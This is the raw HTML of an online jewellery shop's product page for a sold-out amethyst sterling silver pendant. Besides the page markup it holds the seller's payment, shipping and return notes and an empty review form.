type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style></head><body
class="wp-singular product-template-default single single-product postid-3113 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width form-style-square form-border-width-1 woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet offcanvas-sidebar-desktop notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-flat btns-shop-light btns-shop-hover-light btns-accent-flat btns-accent-light btns-accent-hover-light elementor-default elementor-kit-1188"><div
class="website-wrapper"><header
class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone"><div
class="whb-main-header"><div
class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-light whb-flex-equal-sides"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo"><div
class="woodmart-logo-wrap switch-logo-enable">
<a
href="https://silverandminerals.com/" class="woodmart-logo woodmart-main-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="365" height="100" data-src="https://silverandminerals.com/wp-content/uploads/2021/01/2021-01-15.png" alt="Silver and Minerals" style="max-width: 260px;" />		</a>
<a
href="https://silverandminerals.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="365" height="100" data-src="https://silverandminerals.com/wp-content/uploads/2021/01/2021-01-15.png" alt="Silver and Minerals" style="max-width: 180px;" />			</a></div></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-center navigation-style-underline" role="navigation"><div
class="menu-new-menu-container"><ul
id="menu-new-menu" class="menu"><li
id="menu-item-1565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1565 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a
href="https://silverandminerals.com/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-1887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1887 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a
href="https://silverandminerals.com/about-us/" class="woodmart-nav-link"><span
class="nav-link-text">About Us</span></a></li><li
id="menu-item-1568" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1568 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a
href="https://silverandminerals.com/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Shop</span></a></li><li
id="menu-item-1566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1566 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a
href="https://silverandminerals.com/cart/" class="woodmart-nav-link"><span
class="nav-link-text">Cart</span></a></li><li
id="menu-item-2036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2036 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a
href="https://silverandminerals.com/contact-us/" class="woodmart-nav-link"><span
class="nav-link-text">Contact Us</span></a></li></ul></div></div></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="whb-search search-button wd-tools-element" title="Search">
<a
href="#">
<span
class="search-button-icon wd-tools-icon">
</span>
</a><div
class="woodmart-search-dropdown"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://silverandminerals.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for products" value="" name="s" />
<input
type="hidden" name="post_type" value="product">
<button
type="submit" class="searchsubmit">
Search											</button></form><div
class="search-results-wrapper"><div
class="woodmart-scroll"><div
class="woodmart-search-results woodmart-scroll-content"></div></div><div
class="woodmart-search-loader wd-fill"></div></div></div></div><div
class="woodmart-header-links woodmart-navigation menu-simple-dropdown wd-tools-element item-event-hover  my-account-with-text login-side-opener">
<a
href="https://silverandminerals.com/my-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a></div><div
class="woodmart-wishlist-info-widget wd-tools-element wd-style-icon with-product-count" title="My Wishlist">
<a
href="https://silverandminerals.com/wishlist/">
<span
class="wishlist-icon wd-tools-icon">
<span
class="wishlist-count wd-tools-count">
0				</span>
</span>
<span
class="wishlist-label wd-tools-text">
Wishlist		</span>
</a></div><div
class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-2 cart-widget-opener">
<a
href="https://silverandminerals.com/cart/" title="Shopping cart">
<span
class="woodmart-cart-icon wd-tools-icon">
<span
class="woodmart-cart-number">0 <span>items</span></span>
</span>
<span
class="woodmart-cart-totals wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="woodmart-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
<a
href="#">
<span
class="woodmart-burger wd-tools-icon"></span>
<span
class="woodmart-burger-label wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo"><div
class="woodmart-logo-wrap switch-logo-enable">
<a
href="https://silverandminerals.com/" class="woodmart-logo woodmart-main-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="365" height="100" data-src="https://silverandminerals.com/wp-content/uploads/2021/01/2021-01-15.png" alt="Silver and Minerals" style="max-width: 138px;" />		</a>
<a
href="https://silverandminerals.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
<img data-lazyloaded="1" src="[data-uri]" width="365" height="100" data-src="https://silverandminerals.com/wp-content/uploads/2021/01/2021-01-15.png" alt="Silver and Minerals" style="max-width: 138px;" />			</a></div></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="woodmart-shopping-cart wd-tools-element woodmart-cart-design-5 cart-widget-opener">
<a
href="https://silverandminerals.com/cart/" title="Shopping cart">
<span
class="woodmart-cart-icon wd-tools-icon">
<span
class="woodmart-cart-number">0 <span>items</span></span>
</span>
<span
class="woodmart-cart-totals wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="woodmart-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div></div></header><div
class="main-page-wrapper"><div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
id="product-3113" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-3113 status-publish first outofstock product_cat-pendants product_tag-gemstone has-post-thumbnail shipping-taxable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-4 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="product-labels labels-rounded"><span
class="out-of-stock product-label">Sold out</span></div><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
data-thumb="https://silverandminerals.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-18-at-1.33.23-AM-1-600x600.jpeg" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://silverandminerals.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-18-at-1.33.23-AM-1.jpeg"><img
width="729" height="1280" src="https://silverandminerals.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-18-at-1.33.23-AM-1.jpeg" class="wp-post-image wp-post-image" alt="" title="WhatsApp Image 2022-07-18 at 1.33.23 AM (1)" data-caption="" data-src="https://silverandminerals.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-18-at-1.33.23-AM-1.jpeg" data-large_image="https://silverandminerals.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-18-at-1.33.23-AM-1.jpeg" data-large_image_width="729" data-large_image_height="1280" decoding="async" fetchpriority="high" srcset="https://silverandminerals.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-18-at-1.33.23-AM-1.jpeg 729w, https://silverandminerals.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-18-at-1.33.23-AM-1-171x300.jpeg 171w, https://silverandminerals.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-18-at-1.33.23-AM-1-583x1024.jpeg 583w" sizes="(max-width: 729px) 100vw, 729px" /></a></figure></div></figure><div
class="product-additional-galleries"><div
class="woodmart-show-product-gallery-wrap  wd-gallery-btn"><a
href="#" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div></div></div></div></div></div><div
class="col-lg-8 col-12 col-md-6 summary entry-summary"><div
class="summary-inner"><div
class="single-breadcrumbs-wrapper"><div
class="single-breadcrumbs"><nav
class="woocommerce-breadcrumb"><a
href="https://silverandminerals.com" class="breadcrumb-link ">Home</a><a
href="https://silverandminerals.com/product-category/pendants/" class="breadcrumb-link breadcrumb-link-last">Pendants</a><span
class="breadcrumb-last"> Amethyst 925 Sterling Silver Pendant P304</span></nav><div
class="woodmart-products-nav"><div
class="product-btn product-prev">
<a
href="https://silverandminerals.com/product/turquios-handmade-925-sterling-silver-pendant-2/">Previous product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://silverandminerals.com/product/turquios-handmade-925-sterling-silver-pendant-2/" class="product-thumb">
<img
width="600" height="600" data-src="https://silverandminerals.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-18-at-1.33.23-AM-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://silverandminerals.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-18-at-1.33.23-AM-600x600.jpeg 600w, https://silverandminerals.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-18-at-1.33.23-AM-150x150.jpeg 150w, https://silverandminerals.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-18-at-1.33.23-AM-100x100.jpeg 100w" data-sizes="(max-width: 600px) 100vw, 600px" />								</a></div><div
class="product-short-description">
<a
href="https://silverandminerals.com/product/turquios-handmade-925-sterling-silver-pendant-2/" class="product-title">
Turquios  925 Sterling Silver Pendant P305								</a>
<span
class="price">
</span></div></div></div></div>
<a
href="https://silverandminerals.com/shop/" class="woodmart-back-btn">
<span>
Back to products					</span>
</a><div
class="product-btn product-next">
<a
href="https://silverandminerals.com/product/black-onyx-handmade-925-sterling-silver-pendant/">Next product<span
class="product-btn-icon"></span></a><div
class="wrapper-short"><div
class="product-short"><div
class="product-short-image">
<a
href="https://silverandminerals.com/product/black-onyx-handmade-925-sterling-silver-pendant/" class="product-thumb">
<img
width="600" height="600" data-src="https://silverandminerals.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-18-at-1.33.24-AM-600x600.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-srcset="https://silverandminerals.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-18-at-1.33.24-AM-600x600.jpeg 600w, https://silverandminerals.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-18-at-1.33.24-AM-150x150.jpeg 150w, https://silverandminerals.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-18-at-1.33.24-AM-100x100.jpeg 100w" data-sizes="(max-width: 600px) 100vw, 600px" />								</a></div><div
class="product-short-description">
<a
href="https://silverandminerals.com/product/black-onyx-handmade-925-sterling-silver-pendant/" class="product-title">
Black Onyx  925 Sterling Silver Pendant P303								</a>
<span
class="price">
</span></div></div></div></div></div></div></div><h1 itemprop="name" class="product_title entry-title">Amethyst 925 Sterling Silver Pendant P304</h1><p
class="price"></p><div
class="woocommerce-product-details__short-description"><div
class="LGOjhe"><span
style="color: #202124; font-family: arial, sans-serif;">NOTE: &#8211; IF BUYER HAVE ANY ISSUE REGARDING TO PRODUCT THAN CONTACT US DO NOT RASE ANY FEEDBACK BECAUSE YOUR FEEDBACK IS VALUABLE TO US</span></div><div
class="LGOjhe"><span
style="color: #202124; font-family: arial, sans-serif;">PLEASE PROVIDE FULL SHIPPING DETAILS &amp; MOBILE NUMBER BY EBAY MeSSAGE IMMEDIATELY AFTER MAKING A PAYMENTFOR EASY DELIEVERY.</span></div><div
class="LGOjhe"><span
style="color: #202124; font-family: arial, sans-serif;"> </span></div><div
class="LGOjhe"><span
style="color: #202124; font-family: arial, sans-serif;"> </span></div><div
class="LGOjhe"><span
style="color: #202124; font-family: arial, sans-serif;">INTERNATIONAL BUYER PLEASES NOTE: &#8211; THE BUYER IS FULLY RESPONSIBLE FOR ANY CHARGES, IMPORT (CUSTOM) DUTIES AND TAXES IN BUYER’S COUNTRY.</span></div><div
class="LGOjhe"><span
style="color: #202124; font-family: arial, sans-serif;">PAYMENT POLICY</span></div><div
class="LGOjhe"><span
style="color: #202124; font-family: arial, sans-serif;"> </span></div><div
class="LGOjhe"><span
style="color: #202124; font-family: arial, sans-serif;"> WE ACCEPT PAYMENT THROUGH PAYPAL ONLY; PAYMENT SHOULD BE MADE WITH IN TWO WORKING DAYS.</span></div><div
class="LGOjhe"><span
style="color: #202124; font-family: arial, sans-serif;">RETURN POLICY</span></div><div
class="LGOjhe"><span
style="color: #202124; font-family: arial, sans-serif;">RETURN SHOULD BE MADE WITHIN 30 DAYS OF THE DATE OF ITEM RECEIPT, ALL THE RETURN CHARGES AND OTHER DUTIES WILL BE PAID BY BUYER ONLY IN BUYER’S COUNTRY.</span></div><div
class="LGOjhe"><span
style="color: #202124; font-family: arial, sans-serif;"> </span></div><div
class="LGOjhe"><span
style="color: #202124; font-family: arial, sans-serif;">YOUR SATISFACTION IS OUR AIM, WE ARE HERE AND STANDING BEGHIND OF OUR EVERY SELL.</span></div><div
class="LGOjhe"><span
style="color: #202124; font-family: arial, sans-serif;"> </span></div><div
class="LGOjhe"><span
style="color: #202124; font-family: arial, sans-serif;">! THANK YOU!</span></div></div><div
class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-text">
<a
href="https://silverandminerals.com/compare/" data-id="3113" data-added-text="Compare products">
Compare				</a></div><div
class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-text">
<a
href="https://silverandminerals.com/wishlist/" data-key="bac846404a" data-product-id="3113" data-added-text="Browse Wishlist">Add to wishlist</a></div><div
class="product_meta">
<span
class="posted_in">Category: <a
href="https://silverandminerals.com/product-category/pendants/" rel="tag">Pendants</a></span>
<span
class="tagged_as">Tag: <a
href="https://silverandminerals.com/product-tag/gemstone/" rel="tag">gemstone</a></span></div><div
class="product-share">
<span
class="share-title">Share</span><div
class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
<a
rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://silverandminerals.com/product/amethyst-handmade-925-sterling-silver-pendant-3/" target="_blank" class=" woodmart-social-icon social-facebook">
<i></i>
<span
class="woodmart-social-icon-name">Facebook</span>
</a>
<a
rel="nofollow" href="https://twitter.com/share?url=https://silverandminerals.com/product/amethyst-handmade-925-sterling-silver-pendant-3/" target="_blank" class=" woodmart-social-icon social-twitter">
<i></i>
<span
class="woodmart-social-icon-name">Twitter</span>
</a>
<a
rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://silverandminerals.com/product/amethyst-handmade-925-sterling-silver-pendant-3/&media=https://silverandminerals.com/wp-content/uploads/2022/07/WhatsApp-Image-2022-07-18-at-1.33.23-AM-1.jpeg&description=Amethyst+925+Sterling+Silver+Pendant+P304" target="_blank" class=" woodmart-social-icon social-pinterest">
<i></i>
<span
class="woodmart-social-icon-name">Pinterest</span>
</a>
<a
rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://silverandminerals.com/product/amethyst-handmade-925-sterling-silver-pendant-3/" target="_blank" class=" woodmart-social-icon social-linkedin">
<i></i>
<span
class="woodmart-social-icon-name">linkedin</span>
</a>
<a
rel="nofollow" href="https://telegram.me/share/url?url=https://silverandminerals.com/product/amethyst-handmade-925-sterling-silver-pendant-3/" target="_blank" class=" woodmart-social-icon social-tg">
<i></i>
<span
class="woodmart-social-icon-name">Telegram</span>
</a></div></div></div></div></div></div></div></div><div
class="product-tabs-wrapper"><div
class="container"><div
class="row"><div
class="col-12 poduct-tabs-inner"><div
class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs"><ul
class="tabs wc-tabs"><li
class="reviews_tab active">
<a
href="#tab-reviews">Reviews (0)</a></li></ul><div
class="woodmart-tab-wrapper">
<a
href="#tab-reviews" class="woodmart-accordion-title tab-title-reviews active">Reviews (0)</a><div
class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"><div
class="wc-tab-inner
"><div
class=""><div
id="reviews" class="woocommerce-Reviews"><div
id="comments"><h2 class="woocommerce-Reviews-title">
Reviews</h2><p
class="woocommerce-noreviews">There are no reviews yet.</p></div><div
id="review_form_wrapper"><div
id="review_form"><div
id="respond" class="comment-respond">
<span
id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Amethyst 925 Sterling Silver Pendant P304&rdquo; <small><a
rel="nofollow" id="cancel-comment-reply-link" href="/product/amethyst-handmade-925-sterling-silver-pendant-3/#respond" style="display:none;">Cancel reply</a></small></span><form
action="https://silverandminerals.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p
class="comment-notes"><span
id="email-notes">Your email address will not be published.</span> <span
class="required-field-message">Required fields are marked <span
class="required">*</span></span></p><div
class="comment-form-rating"><label
for="rating">Your rating&nbsp;<span
class="required">*</span></label><select
name="rating" id="rating" required><option
value="">Rate&hellip;</option><option
value="5">Perfect</option><option
value="4">Good</option><option
value="3">Average</option><option
value="2">Not that bad</option><option
value="1">Very poor</option>
</select></div><p
class="comment-form-comment"><label
for="comment">Your review&nbsp;<span
class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p
class="comment-form-author"><label
for="author">Name&nbsp;<span
class="required">*</span></label><input
id="author" name="author" type="text" value="" size="30" required /></p><p
class="comment-form-email"><label
for="email">Email&nbsp;<span
class="required">*</span></label><input
id="email" name="email" type="email" value="" size="30" required /></p><p
class="comment-form-cookies-consent"><input
id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label
for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p><p
class="form-submit"><input
name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input
type='hidden' name='comment_post_ID' value='3113' id='comment_post_ID' />
<input
type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div><div
class="clear"></div></div></div></div></div></div></div></div></div></div></div><div
class="container related-and-upsells"><div
class="related-products"><h3 class="title slider-title">Related products</h3><div
id="carousel-589"
class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-20" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div
class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div
class="slide-product owl-carousel-item"><div
class="product-grid-item wd-with-labels product woodmart-hover-icons type-product post-2670 status-publish last outofstock product_cat-pendants product_tag-gemstone product_tag-stone has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="2670"><div
class="product-element-top">
<a
href="https://silverandminerals.com/product/emerald-pendant-925-sterling-silver/" class="product-image-link"><div
class="product-labels labels-rounded"><span
class="onsale product-label">Sale</span><span
class="out-of-stock product-label">Sold out</span></div><img
width="600" height="600" data-src="https://silverandminerals.com/wp-content/uploads/2021/11/20200520_170727-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" data-srcset="https://silverandminerals.com/wp-content/uploads/2021/11/20200520_170727-600x600.jpg 600w, https://silverandminerals.com/wp-content/uploads/2021/11/20200520_170727-150x150.jpg 150w, https://silverandminerals.com/wp-content/uploads/2021/11/20200520_170727-1200x1200.jpg 1200w, https://silverandminerals.com/wp-content/uploads/2021/11/20200520_170727-100x100.jpg 100w" data-sizes="auto, (max-width: 600px) 100vw, 600px" />	</a><div
class="wrapp-buttons"><div
class="woodmart-buttons"><div
class="woodmart-add-btn wd-action-btn wd-style-icon wd-add-cart-btn"><a
href="https://silverandminerals.com/product/emerald-pendant-925-sterling-silver/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="2670" data-product_sku="" aria-label="Read more about &ldquo;Emerald Pendant 925 Sterling Silver P321&rdquo;" rel="nofollow"><span>Read more</span></a></div><div
class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
<a
href="https://silverandminerals.com/product/emerald-pendant-925-sterling-silver/"
class="open-quick-view quick-view-button"
data-id="2670">Quick view</a></div><div
class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
<a
